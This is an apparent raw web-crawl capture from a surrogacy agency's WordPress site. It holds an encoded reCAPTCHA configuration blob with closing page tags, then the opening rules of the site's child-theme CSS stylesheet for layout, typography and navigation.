Qawrk8w6M3SxjDncOEwqpyw6J3MgzDm8K6bMK9ZHoCwrVzGVzCgsKPwqfDncObYlfCrh/CusOURsKDP8KDw6fCrMK0BWliwrHDu8KVI8K7OhPDo1zCncOZw6YpA0jDgwvCjsOvw5nDgWYKQsOqwpotw4krwokNRhZjIBMEw6PDiB0WL8KuwrZfwqtlwqvCpMKiw7vCr28TwrMFwrwTVVAxwolewoY+woDDqg43w5XCk8Olwr9QdcOLecOCwpMLw5/CriTDqsKHw7TDh8KLwownWcK+w6gveMO+wpLDvsKVw4dmQsKmw7BCwrvCm3DCv8Obwr4SAMKIdSV8w53CocO9X8O9WwRgdMOLwo9ge8KmJ8OWw6kXdA8GWMKmL8K5w4FtScOoVsOowq4Mw5rDkDfDvcOEw5bCv2XDuMO2LRLCi8KUKcKHFcORw6/DhzxSJMOpwpvDncKKT8OmwqAtw7/[base64]/w6ZiAT3Cm8KzwrTDhsKYbcOIwpjCv3nDjXhzPgzCikR3Y0BCw4LClMO0dcOnw70Sw4jDn0nCpsKPQXfCk8O2w5PCr1Z1wotIwrXCkDDDlsOPwohawpJoF13DhgPDhMOEwrY+w7TCscK/wozCs8OVFiowwrfDvDxSeUvCm8KXTsOhBsKJw6RlfMOgfsOPwpwLLmBJFAFYwqLDnH3CtVYpIcOGckjDpcKJDE7Cg8KkGcOyw4hjXUnDmSdYLWXDmlBWw5ZrwrPDp0A0w6YiEsKZCVgfH8Opw65SwoFaXExFWcOswowsfMOuIcK/XcO7ThvClMObw5lCwqvDmMOkw7/DisOxF33Do8OndcONCMKBEiHDmSDDvMK/w6vCvcOow6Z5wqHDvcKBw6DCs8OmUFZ5C8K5wq9Bw4nDhVJmfXvDnWcObMOKwpnDs8O+w7xsRsOaFsKDbcKEw4TCoAZSAcOSw5TDlHvDnMOQTAgrwrvDiT4qGcO2eGXDrMOgw68Lw5EXwrXDrkIRw4jDpsK0w4nDvDVEwqnDosOnMGh+wo/Cn8KucMKRw5NRU2Ukw70Cwo7CiH0Ew5XDmQhHRmHDvhPCu3jDpMKDPMKvwqkQenvCjRHDmlzCthPDh3MAwoZzwpZFwobChg/DvhnCjcKnPHDCvCjCqsKIfcOfMw1xSHvDiX1twoDDocKBwrnCm8OowqPDgwHCrlTDum7DozHDrMKOesKSw4kzwrB9KkRXwpHDlTxBw5A/HwZiw4oxJMKKE1fCol5RwoEHZcK7MsK3wrkdw7jDssO3Z8OsccOfAiQ6w5rDoMK4am1tZsKYw6sWwqbDsi7DtF/[base64]/DtEYeIcKWMMKPHH7DoMOyc8OXw6bCpy4QN3BEGlUoGi49w4DDjztVdsOLwo/Du8O0w5TDscKNbsK/wqPDv8OwwoPDqy5DKsO/YV/[base64]/[base64]/Dt8O2wogzwpPCuinCoMOhM8Oiw7fDl8ORWRbDuQLCuMOqwqsjayocw54Ow7lsw4PCt1XDsSMLOMOFMwZ7wqXDhRPCj8OxJ8KJMMOqXsKSw4TCh8K2w5BPERFTw7DDqcOKw7HDrMO4w6IUP8ONTsOlw7klwoXDg3HDosKtw7/CsAPCsnVTbjrDs8Kwwo0LwozDvRvCisO1XMOUJsK4w4HCssO7w44/wozCpG7CuMKtw6XDlG/ChMOWK8OiEMKyTRfCt8OdMMKxOXRvwq1cwqfDp1PDl8OTw49OwqQDYnJpw4LDgcO2w6HDs8OGwp/[base64]/[base64]/Dqm88RcKuwqDChV7DrsOow7o7f3dvwr/DiDXCkMKTw7QrwprDl8OhwqfDrE0BTErChMOMIMKmwpfDscKnwptrworCo8KND2jDgMKBUzLCu8K/UgHCoRnCg8OycxzCtzjDpcKgw7h9GcODHsKDB8KEKDbDnsOwZ8OOFMOtR8KTwpXDpcO9WAlbw4fCisKVTX7CgMO+N8KcOsOdwrBswqVhUcKCwpDDs8OQOsOkBCLCkFjCocObwrsTwqNfw5R7w7LCvV/DrnLCojjCrivDv8OTTMO3wqDCqsOvwrjChMOew7TDsFckLcOVVVrDmDsdw53CmmJRw6NCPVXCtwjChVHCpsOcY8KYC8OYRsODZQFtJXIpwqxYNcKBw4PChlYgw4hGw4DCh8KKZMK/[base64]/FGjDmzhpdRVlVTMpOsOjwqzCiMO3VcOKTEQpNFTCpcOwc8OIA8KYwrI3csOawpJJBcKKwpswCCUBAHgYKTg5TcOcLFnCrUnCtAsVw5F6wp7Cj8OpHGcbw6FudcKZwqXCi8K+w5XCgsOMw7bDjsKoWsOzwqkwwoLCqUvCmsKSbcOLb8OBeyjDomFcw5MTcsO8wo/Dp3ZdwqQBc8K+DBDDiMOqw4ATwoLCgnYcw7fCukRew4fDnjkHwqVnw6R+CkbCoMOHGMONw6AtwrPCtcKEw6bCqHPDmcKpQsKCw6/[base64]/DsV3DvMOrw6dvwrbDvsK6wrknw6sow4LCu1LDtsKObwTCjlPCkksKw5fDrMOEw6JNesKgw4/CpFQBw7fCpMKqw4EQw5HChE9sFcOdYXvDj8KtAcO9w4QUw7wvJlnDqcKrCR3ClzxTwowUEMOvw6PDpn7Ci8KTw4cJw7bCtQtpwr0Jw6jCpDTCm3vDj8KXw43Cnz3DksKZwo/Cg8O5wqAiwrLDjxFvDEREwpcVf8KGY8OkF8OrwpMmSw3CgFXDjSHDi8KUEmHDo8KewpzCiTxFw7jCj8OiRRvCtCMVHsKoSVzDlGYZQE8GL8K8KkExGU3CjU7CtnrDr8Kiw67CqsOjZcOCBHrDrsKqbFNXGsOHw512AhDDsHtMLMKBw7rChsK/bsOWwoHDsUDDkcOCw50/wqHDjCvDi8OLw6pDwpAOwoHDpcK8HMKPw4JQwqrDkg/DsRJ/wpTDrAPCpS/Dv8OeFsOHSMOYLltJwotkwoUuwrHDkgFGahc/wotrJMOqemEHwoPCpUsqJxrCn8OFbMOzwpFhw7bCusOhc8ORw6DDjsKRfiHDnMKLRsOEw6TDsFYXwrNpw7LCqsKzPHQKwoTDpTMvw5XDnRDCmGIhe1fCocKQw7vDqzZTwojDtcKXMhtlw4fDgxcGwp7ClFQAw7TCucKPbMKcw4tvw5wJRMO5FBnDqcK/[base64]/[base64]/Cv3jCkXHCvcOtw4nCtBUbHUjCoU49w7fCj8K/XD1cJBLCsgxXesKrwqfCoGLCrA3CocOwwrfDtHXCmB7CkcOkw4TCosK8bcOGw71WBGpdVX/CtQPCsWxawpDDrMOcShwjL8OSwojCpGnCtCpgwpjCunRhUsKAAVvCrQ/Cj8KAAcKIJTvDrcOmaMK7EcKqw5nDpg4zACTDnVM0wqxVw5jDqMKsasKgDcKPG8ONw7zDi8O1wo1nwqkhw6/Du0jCuQUVPGNgw585w7XCvj9dSkgeVydkwoUTUURSSMO7wpfCmAbCtjUWMcOMw6p/w78owpfDuMO3wrsQMnTDiMK/EFrCvRgQwoh8woXCrcKCY8Kbw4Zqw73ChGRQB8OWwpvDrUvDlEfDqMKyw5RTw6pfKkpbwqjDqcKnwqDCnhxpworDlMKYwqhYfEprwpfDsV/DowZxw4HCiV/DnyUCwpbDoQHDkEQvw4rDvGzDncKuc8O1VMKzw7TCsRXCkMKMPsOYVC1Xw7DDlTPCs8K2wofChcKab8Oxw5LCvH9gSsKFw4PDgsOcYMOXw4nDsMOnA8KWw6pxw4IjfxY8XsORA8KUwptuwrIpwp9mEV1OJj3Cmi/[base64]/CuWXDrH8Nb8Kiwp3DsHITMFcCwp/Cg3dVwrPCnH80aWQbdsOaXHdtw6vCtmrCj8KgeMO4wofCnGRHw7hgYFV3UT/Ch8K/w7pwwovDosOzElRNZMKhaBvCkGjCrMK6b11bEW3CgMO3Ex90IwoOw6cWw77DrT3CisO+LcO7em3DnMOGOQvDt8KFOTYYw7vCmF7DpMOtw47DgMKswq9xw5bDj8OLdSPDlVjDnEAFwpspwrTCoQdCw6/ClSHCmDUYw4/DmggHKcKXw77CmiPDgBZYwqAHw7jCk8KVw5RhNX9UB8KMDMKBBsOzwqZww4/[base64]/KX8ew5d5w7k+cMO1FUPCliDCrAZLw7jCl8KEwp7Cg8O6w67Dkh/ChkzDssKrW8K+w4nCsMKNG8KPw4zCljl4wqUOB8KPw4tTw69twojCmsK+McKtw6I0wpUBGhLDrsOrwqjDmxwCwrXDg8KQOMOtwqUywqzDm3TDu8KKw53CocKaMwXDpyfDisOywr40wrPDt8KywqFMw7oHNX/DumXCg1nDu8O4ZMK0w6YlA07DrsOnwo9/GzjDgcKiw6TDmCHCvcODw6HDjMOEcTpYWMKyJ1LCqMOIw54vK8Kpw7IVwqw6w5rDqcOHDUfCpcKHUAYvQMOlw4RHeBdFHV/DjXXCgG4swqYowrZrCS03LcKnwq5WGXDCjyLDjUgCw5dMd2LCkcOxBHLDocO/XgXCs8KkwqFBIXppQzIkCRvCrcOmw47Cjl/[base64]/TcOPwrtRcWx5MkDDghkiwrnDlylbasOQw4/CtMO6DH8/[base64]/[base64]/CnMKXbRRDesKDwpE0J33DimrCuATDmDhMAjLCswETe8K+DsKhQwjDhMKfwoPDgVzDo8Opwqd/[base64]/[base64]/ClMKPKWLCtcOGZsK4csOXwr7CksKQw7I4w6djwrA6dcODb8KBw6HCs8OmwqAEWsKrw5BBw6LCgMO1D8OywqFEwr5NFllKWSIVw57DscKHScKMw7A3w5PCnMKrG8OLw67CszrCsgnCpCQ6wrx1OcOTwobCoMKEwoHDp0HDsXkRQMKweQRsw7HDgcKJbMOqw4x/w5BDwq/DsSXDuMOxW8KPXXYRw7VKw50kFHdYwqluw6DCkjIcw6hyV8OmwozDi8OGwrBqQsOhTVFcwoIrBsOfw4zDh1zDl2IlFhREwrQVw6/DpMKlw63CsMK4w5LDqsKnUcOGwq3DuGM+PcKrTsK+w6RPw4nDuMOqY3fDrcOjEDDCscKhdMOADTx9w5rClVHDiG/[base64]/CrcOHw6oBw5pJwpbDm8KQw6hmbyzDgMOgwrHDkU/DpcK2W8Kvw7HDiGPDlnrCjMO3w5nDsGUQNcKLe3nCiV/DmMOPw7bChREQJkLCrX/DksK/VcKvw7LDknnCqnDCuVtywovCtcOvT3TCtGAfOBPCm8OUdMK7VX/[base64]/wosqY04Tw4s1R8Ogw5tDF8KhwoDDm8OOw5YQwqcxwqV6fmgDFMOcwqUlLcK2wp/[base64]/DcOhw5DDrMKdG8K5A8OGDsKxw5jClsOEwp5Rw4nDs3w1w4Jhw6NHw7Q1w43DmTjDpULDlcKOwo/DgzwFwp7Cu8OlIzI8wo3DpU/DlBrDt13DonYUwowLw5cUw7MsTHppHE8iIcOtDMOGwokXw6HCtlNuCzwgw5/Cv8KgNcODQVwEwqjDuMK8w6HDhMOvwqsQw7vDn8ODGsKlw6rCgsOnaBMGw7TCimDCvhfComnClTzCs3nCpVYfQ01Awo5jwr7CvxF/wpnCqMKrwpzDkcO3w6RBwpYoR8OFw4dEdEV0w4QhIsOpwoo/w40gGyNVw7I0JinCssOlZD4QwobCownCp8K8w5LDu8KhwoDCmMKCJcKXBsOLwo0vdR8BPn/CmsK9VMKIcsOyKcO3woLDuDHCrB7DpFZxfVZrPsK2VSvCrBXDq1HDmcO+BsOdIMKtw6wSSmDDm8O0w4DDhMKhBcKwwptPw4jDnk3CmAJGMGF/wrjDtMOYw73CnMK1wp05w4NlGMKZHgTCg8K0w6pqw7XCukDCvHI6w6XDjXpHWMK+w5fCr0VGwrwRP8K2w6xXJiVDVB9cQMKVZjseYsO1wrkGcShlw5l8w7HDuMKCbcKpw4bDkybChcOGCsKzw7ImZsKFw6h9wrs3Y8O/fMORbGHChmrCjH7ClMKVesOLwodWY8KRw7YeVcK/BMOrRHTDnMO9XDXCuwDCssKvYTXDhXx2wrFZw5HCiMONZjHDvcKlwphOw7zCmC7DnBbCmMKMHSEFS8KnZsK4wqbDjMKsRMK3bxxYXz5WworDsmrCpcOCw6/ClcOSWcKjKTvClQAlworCusOdwozDn8KvAD/DhlkzwojCosKZw6N+SADChiAIw4dhwrbDuih7JcOlQQrDrsKMwoZzbgBwbMK2wrELw5/CkMOWwrkiwq/DnCs0w5kgN8Ouf8OhwpVIwrTCh8KCwp/ClE1MIQvDtVBuAMO1w7TDuVUkKcOiN8KPwqLCj0ZTNQHCl8K0AT3Csj0rL8OOw6HDlMKZKWnDjX/[base64]/[base64]/Ct1wkAsO9w77CqcOdS8OjwrTCll/DvU8mScOWMH1ZVcONe8KcwqZYw4glw4LDgcKsw5LDgisBwpnCkQ88QsOlw7kLK8KjYkYlf8KVw4bCjcOywo7Cv3DDhsKjw5rDiF7DvljDpRHDisKXA0vDuQHCsD7DqztLwrRrwoNGwojDlRoZwo3Dol5vwq3CozTCoErClEbDqcKcw5low6zDh8KhLzjCs1/Djh9ILHnDtcOewq/CpcOlGcKGw5JjwpnDgGB3w5HCp0lsYcKJw7TClcKkAMKcwo8wwpnDo8O+a8Kdw7fCgDvCgMOcI2VoMydLw53Cgz/ChMOtwrBaw4PDkMK/wpzCuMKzwpc0JDocwqs0wqVVJDkLTcKKAEvChwdzCcOEwoQQwrdMwpXCnFvCksKSJwbDlMK7wr9nw6MPA8O4w7nCtHlqLsKvwqJcZyfCkwhrw6/CpmDDhsKrCMOUV8KYOcKZwrcnwoLCusOMeMOewpDCusOsVXhqwqkmwrnDj8OURsO2wrlNwoDDmcOVwpojWHzCv8KLf8OpSsO+dz9ew4JqMVEiwq/Dv8KHwr5/AsKIE8OINsKFw6PDoGjCtRxnwpjDmsOUw4rDuwPCrzQawpAodmrCiytxYMOpw4dXw4PDv8KpZUw6JsOWF8OCwpjDhMKyw6/CjcOsNQLDusOXYsKnw43DqTTCjMKsHlZ2wr4Rw7bDhcOmw7gzL8KWdUvDpMKiw4vDuF/Do8KRccOfwphPIS0vAV1xND58wqPDuMKyU3p7w7HDlx4DwodyZsKXw4jCp8Kcw4zDr2MYcnlSXhAMDmpywr3DmigCWsKQwpsYwq7DvTJ/UcOSMMKWXMK4wqTCpMOZfXFxDR/Dp1c7BsOcC2bDmRkXwqzDjMOUSsK4wqLDgmvCvMKEwohNwrRRRMKPw7/Cj8Ozw61Sw4nCoMKvwovDpSXCgiXCjT7CicK3w7zDtxXDlMOvwo3DusKkKG4Aw6pkw5xva8OEbTHClsK5QA3CtcOvOUDDhAPDnMK1W8OibmJUwo/DsERpw60YwoU2wrPCmhTDhsKIMMKpw6YoajdMDsOLeMO2EGbCsCMUw4s5PyZxw6nDqsOZZGLDvU3CpcKtXEbDkMKiNR4nAMOBworDmR11w6DDrMK9w5/CngAjdMO4QR5AeUcWwqEnaWUEecKaw4JKDW1gVWnDusKjw7DDmcKXw6V/TSAgwovCsnrClgDDjMO0wqIhHsOlNFxmw6kPFsKcwoA/[base64]/I1UJZMORw4zCrcOrQsOMwoEfEcOow6kMY3/DgEzDl8Kgwp1vQMK0w6Y1H14Cwo8XNsOzOsOAw7sXW8KWPWoPwojCpcKJwrttw6/[base64]/wqJgOwTDiTLDqUFyIcKcw5M2DMO7Nj4uHgghNAzChEBEGsOOS8OVwpYuMy0ow6sgwqrCmXhaFMOsbMK1OBPDpylmUMO0w7nCvcOYC8O7w5VHw6DDgT4qEAgWA8OSYFTDvcOvwokgE8Kvw7gCBmISw7jDlcOxwqDDr8KqO8KDw6cZaMKowqPDiBbCjsKMNcKxw5wgw7/Du2UVfyDDlsKoFnswPcKVE2ZpHj7DsSLDksOxw4XDgyY5ERo5GgrCicOra8KOYm0ew4wXAMKZwqpoTsOEB8O1wqVMAVpawovDmsKGajLDtMKUw7lxw5fDtcKfw7zDulrDmsKwwq5eHMKGXVbCq8O1wpjCkD5wX8OrwoVhw4TDqCEMwo/DrsO2w5bCmsKJw4Amw4PCvMOmwrh0RD90EQ8cNQ/Cix1sAk0mUTBKwpRuw5wAUsOww50DEG/DvsKaMcK+wrE9w60iw6HChcKZRy9BCGvDj0Y6wq7DjiQtwoHDgMO3YMKBNUrDpsO4O2/[base64]/Dh8Kfw45YfTPDmcKVbMKqB8KJSzBkNzZdGjzChMKaw6jCpw/[base64]/YsOew7nDqMOIw4HCuMKgOX7CpcOvwqvCo2nDswXDkCsgDBPDosOLw5QnA8K7w7t9FsOMXMO8w6I6TF3CqgfClmHDrU/DvcOgKAXDthUpw5XDjjrCpsOfAXxtw5XCocO5w4QBw7NRGlRdSjVJdMKPwrBIw5k8w5TDgzxxwrQEw7dHwr8SwpHDl8KkA8OeE1dGHsKMwr1/LcOYw4XChsKEw4d2N8OOw7leBXB+ecONREbDucKzwo9hw5pjw4/DuMK3AMKATWrDpsOhwq8bNMOlfAVbBcOPVzQReGdtbcKFQg/Cgx3CvV8oEFLClEAIwp5Bw5MVwoXCucKHwoXCgcKCPcKpEkrCqHTDogR3BcKwUMO9bgoQw6/DvCJzVcKpw75lwp85wolPwpAXw6rDhMODZcKZU8OldGMZwq9Gwp05w6LDgEIABVPDmlt6PXFAw7h/ERM0w5UgexvDl8KpHCwCO3Rsw4TDihRkbMKAw5BVw4PCnMOPTip5w5PDhTFWw7UkOF/CmlZPO8OBw5g2w4jCmcOkb8ONFAjDtmtgwp/CiMKncHdRw6HCr2lNw6TCuUXDtcK6wpsVdsK1wq8bWMOSFUrDiCNXw4ZGw51Ow7LClxrDt8OuBBHCgWnDngTDlHDCoF9hwrp/cXbCozPCrl9SG8KIw4vCq8KYSTjCvWogw7vDkMOvwqZfNlLDrcKqWcOTE8Otwq5tIxDCrMOxMB7DoMKzDnVaUMOVw6HChRjCq8KAwo7CuHjCnkciw73Dm8OJVcKSw6LDucKFw7/CjRjDvgA+LMOXTWbCinnDiGMcDsKeLTMFw5hKCAZ0JcOVw5TCmsK0YsKvw6PDvVtGwrUCwqPChDnDjsObwohGwr/DpR7Dr0nDlQNYZMOuK2LDj1PCjG7DrMKpw783w5LDh8OrESPDsRl/[base64]/Co8KoKhlRWcKWMTXCg2fCmWJraR08w6/[base64]/Dil/DvEhVdEjCrW8WwozDl2XDusO4Q2HDvElBwrZ+F1jCnsK+w5N2w5vCuVUPBR8PwoQwX8O2OnzCs8OLw6M3a8K7O8K6w5cLwplXwrpIw6PChsKbDjLCpQHCjcOzcMKHw4IWw6vCk8OAw5jDkhTDhEPDoSAWEcKQwq5/wqINw44YUMKfQsOAwr/DucOqGDfCu1vDicOFw7/CtTzChcOhwoV9wolpwr0Zwqd1d8OTd3/CksO/S1FTEsKXw4N0R0Mfw68uwrLDr01fW8OKwqs/w6NNJMOqfsKKwpDDv8OkZ3HDpzHCkEPCn8OMfcKswoM3FiDCoDTCgcOMw5zCisKOw6TCvF7CrsORwqXDr8OrwrLCucOIOsKHWGwLMiHCicO8w4PDrTBldjQBPcOsIgQ7wp/DhR7DtsOdw4LDg8Oiw7jDvDvDtBkCw5XCrgfDhWMJw63Dg8KIScOKw6zCk8OJwpwywrU2wozCnUMdw6Fkw6VpJcKBwrbDo8OCDMKQwp/DkA7DpMO6w4jCgMK9XCnCncOlw6JCw6hnw7A9w6gww7/[base64]/DjMKWYcO/[base64]/[base64]/CrMKFw5g+wo8LCsOUasKvw63CvcKSMnPChsOybMOCZyccOcOsaDt3NMObw6kDw7HCmxHDvz/[base64]/[base64]/Dh3RQHgQ9w7PClMOWfDZ5wrnCo8Oxw7PCpcOKBATCtMKdaGjCoS/Cg0vDt8Ojw5bCjS1ywrY6cghKN8KkJHfDr3s9Q0TCmMKRwoHDvsK5cx7DvMOEw5UnDcOLw77Dp8OGw6/Cs8KrUsOHwplyw4MIwqbCssKGw67DvsOTwoPDrMKWwonCsUB4KT7CrMOSAsKLAVVPwqYswrHDnsK9w5bDjD7CvsK4wobDvR1TdlYXEg/[base64]/DkVppwqjCg8KEIsOeWcKIc23CtMOTbMOrwr3CmVDCiRREwrLDpMOG\x22],null,[\x22conf\x22,null,\x226LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://floridasurrogateagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22q9yAPWK8wRf+aZ4oTyu8i7wGEfsdKPsFAF/e5SmNyrI\\u003d\x22,1,0,null,1,1768895533762,0,0,[201,147,198,128],null,[59,131],\x22RC-ak1gs23zy6t2bQ\x22,null,null,null,null,null,\x220dAFcWeA4aE4BVY2FIvH5vIcNdAbYBJFUc1VEa5ohtN0ICT6-2tWCnflRJNeTjiR6mv3_4gqwjtuTylkanuFJRXTyegwmCu02hcQ\x22,1768978334072]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://floridasurrogateagency.com/wp-content/themes/schema%20child/style.css
body_size: 58569
content:
/*



Theme Name:   schema child



Description:  Schema Child Theme



Author:       JSA Interactive



Author URI:   http://jsainteractive.com



Template:     schema



Version:      0.1



License:      GNU General Public License v2 or later



*/



a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {

    margin: 0;

    padding: 0;

    border: 0;

    font: inherit;

    vertical-align: baseline;

}

body, html {

    width: 100%;

    height: 100%;

    overflow: hidden;

}

body {

    overflow-y: scroll;

    background-image: none !important;

    background: #f2f2f2; /* Old browsers */

    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */

    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */

    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */

    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */

    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */

    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */

}

html {

    -webkit-font-smoothing: antialiased;

}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {

    display: block;

}

ol, ul {

    list-style: none;

}

blockquote, q {

    quotes: none;

}

table {

    border-collapse: collapse;

    border-spacing: 0;

}

button, input, select, textarea {

    margin: 0;

}

:focus {

    outline: 0;

}

img, object, video {

    max-width: 100%;

    height: auto!important;

}

iframe {

    max-width: 100%}

blockquote {

    font-weight: 400;

    padding: 0 10px 20px 27px;

    position: relative;

    margin-top: 25px;

}

blockquote:after {

    font-family: FontAwesome;

    position: absolute;

    content: "\f10d";

    font-size: 20px;

    width: 50px;

    top: 0;

    left: 0;

}

blockquote p {

    margin-bottom: 10px;

}

b, strong {

    font-weight: 700;

}

cite, em, i {

    font-style: italic;

}

small {

    font-size: 100%}

figure {

    margin: 10px 0;

}

code, pre {

    font-weight: 400;

    font-style: normal;

}

pre {

    line-height: 1.3em;

}

code {

    padding: 0 8px;

    line-height: 1.5;

}

mark {

    padding: 1px 6px;

    margin: 0 2px;

    color: #000;

    background: #FFF7A8;

}

address {

    margin: 10px 0;

    font-style: italic;

}

.wp-caption {

    background: #fff;

    border: 1px solid #f0f0f0;

    max-width: 96%;

    padding: 5px 3px 10px;

    text-align: center;

}

.sticky-nav {

    position: fixed!important;

    top: 0;

    left: 0;

}

#gallery-1 img {

    border: 0!important;

}

.wp-caption-text {

    margin-bottom: 0;

}

dt {

    float: left;

    clear: left;

    width: 100px;

    text-align: right;

    font-weight: 700;

}

dd {

    margin: 0 0 0 110px;

    padding: 0 0 .5em;

    overflow: hidden;

}

body {

    font: 14px/1.5 Noto Sans, sans-serif;

    color: #555;

    background-color: #EBEBEB;

}

::-moz-selection {

    background: #222;

    color: #fff;

    text-shadow: none;

}

::selection {

    background: #222;

    color: #fff;

    text-shadow: none;

}

#page, .container {

    position: relative;

    margin-right: auto;

    margin-left: auto;

}

.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {

    text-transform: uppercase;

}

.post-single-content h2 {

    font-size: 24px;

}

h1, h2, h3, h4, h5, h6 {

    font-weight: 700;

    margin-bottom: 12px;

    color: #444;

}

h1 {

    font-size: 28px;

    line-height: 1.4;

}

h2 {

    line-height: 1.4;

}

h3 {

    font-size: 22px;

    line-height: 1.4;

}

h4 {

    font-size: 20px;

    line-height: 1.4;

}

h5 {

    font-size: 18px;

    line-height: 1.4;

}

h6 {

    font-size: 16px;

    line-height: 1.4;

}

.sub-title {

    font-size: 12px;

}

p {

    margin-bottom: 20px;

}

a {

    text-decoration: none;

    color: #0274BE;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

}

a:hover {

    color: #EE210B;

}

a:active, a:link, a:visited {

    text-decoration: none;

}

.main-container {

    width: 1152px;

    margin: 0 auto;

    clear: both;

    display: block;

    padding: 0;

}

#page, .container {

    max-width: 1152px;

    min-width: 240px;

}

#page {

    padding-top: 35px;

    min-height: 100px;

    float: none;

    clear: both;

}

header {

    float: left;

    width: 100%;

    position: relative;

}

.main-header {

    position: relative;

    float: left;

    min-width: 1152px;

    width: 100%;

    z-index: 99;

    background: #fff;

}

.main-header .container {

    background: 0 0;

}

#header {

    position: relative;

    min-width: 1152px;

    width: 100%;

    float: left;

    margin: 0;

    padding: 0;

}

#header h1, #header h2 {

    float: left;

    display: inline-block;

    line-height: 1;

    position: relative;

    margin-bottom: 0;

}

#logo a {

    text-transform: uppercase;

    float: left;

    line-height: 1;

    color: #222;

}

#header #logo a {

    font-size: 28px;

    color: #fff;

}

#logo img, .logo-wrap {

    float: left;

}

.site-description {

    float: left;

    margin-top: 0;

    max-width: 350px;

    clear: left;

}

#header .header-search {

    float: right;

}

#header #searchform {

    max-width: 100%;

    float: right;

    width: auto;

    min-width: 206px;

}

#header #s {

    margin: 0!important;

    width: 80%}

.widget-header {

    float: right;

    max-width: 77%}

.widget-header img {

    float: left;

}

.widget-header .textwidget {

    float: left;

    margin-top: 46px;

    border-left: 1px solid #ccc;

    padding-left: 20px;

}

div.header-social-icons {

    float: right;

    background: #eee;

    position: relative;

    margin-left: 35px;

}

div.header-social-icons:before {

    content: "";

    position: absolute;

    width: 0;

    height: 0;

    border-style: solid;

    border-width: 46px 30px 0 0;

    border-color: transparent #eee transparent transparent;

    left: -30px;

}

.header-social-icons a, .primary-navigation .header-social-icons a {

    float: left;

    font-size: 18px;

    padding: 14px 10px;

}

.primary-navigation .header-social-icons a:last-child {

    padding-right: 15px;

}

.primary-navigation #navigation>ul>li:first-child a {

    padding-left: 0;

}

.regular_header div#primary-nav {

    float: left;

    width: 100%;

    border-bottom: 1px solid #eee;

}

.primary-navigation {

    float: right;

}

.regular_header .primary-navigation {

    float: left;

    width: 100%}

.primary-navigation #navigation {

    margin-right: 20px;

}

.primary-navigation #navigation ul ul a {

    padding-right: 45px;

}

.menu-item-has-children>a:after {

    content: "\f0d7";

    font-family: FontAwesome;

    position: absolute;

    right: 14px;

}

#navigation .menu-item-has-children>a {

    padding-right: 25px;

}

.regular_header .secondary-navigation {

    float: left;

}

.secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul ul li {

    background: #fff;

}

.secondary-navigation #navigation ul li:hover a {

    color: #777;

}

.secondary-navigation #navigation ul .current-menu-item {

    background: #1D95A8!important;

}

.secondary-navigation #navigation>ul>.menu-item-has-children>a {

    padding-right: 38px;

}

.secondary-navigation .menu-item-has-children>a:after {

    right: 22px;

}

.primary-navigation a {

    padding: 17px 15px 16px;

    line-height: 1;

}

.secondary-navigation a .sub {

    font-size: 11px;

    font-weight: 400;

    color: #9B9B9B;

}

#navigation {

    float: left;

}

#navigation ul {

    margin: 0 auto;

}

#navigation ul li {

    float: left;

    position: relative;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

}

#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {

    display: inline-block;

}

#navigation>ul>.current a {

    background: 0 0;

    color: #5a5a5a!important;

}

#navigation ul li li {

    background: #fff;

    border-bottom: 0;

}

#navigation ul ul {

    position: absolute;

    padding: 0;

    z-index: 400;

    font-size: 12px;

    color: #798189;

    -webkit-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);

    -moz-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);

    box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);

}

#navigation ul ul li {

    padding: 0;

    background: #fff;

    color: #000;

}

#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {

    padding: 9px 45px 9px 20px;

    position: relative;

    width: 300px;

    border-left: 0;

    background: 0 0;

    border-right: 0;

    -moz-border-radius: 0;

    -webkit-border-radius: 0;

    border-radius: 0;

    border-bottom: 1px solid rgba(255, 255, 255, .05);

    margin: 0;

}

#navigation ul ul li:last-child a {

    border-bottom: none;

}

#navigation ul ul {

    display: none;

}

#navigation ul ul ul {

    left: 255px;

    top: 0;

}

.sub-menu .menu-item-has-children:after {

    color: #fff;

}

.clearfix:after, .clearfix:before {

    content: " ";

    display: table;

}

.clearfix:after {

    clear: both;

}

nav li.pull {

    display: none;

}

#navigation i {

    margin-right: 4px;

}

.article {

    width: 67%;

    float: left;

    margin-bottom: 35px;

    padding: 4%;

    background: #fff;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

